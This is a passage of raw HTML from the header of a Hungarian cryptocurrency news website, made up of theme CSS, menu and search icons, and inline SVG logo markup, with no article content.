<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_10 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:180px}.tdi_10 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-5px!important;padding-top:2px!important;position:relative}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_20 .tdb-mobile-menu-button svg{width:28px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_20 .tdb-mobile-menu-button svg{width:29px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style>
<div class="tdi_20_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_23 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:180px}.tdi_23 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
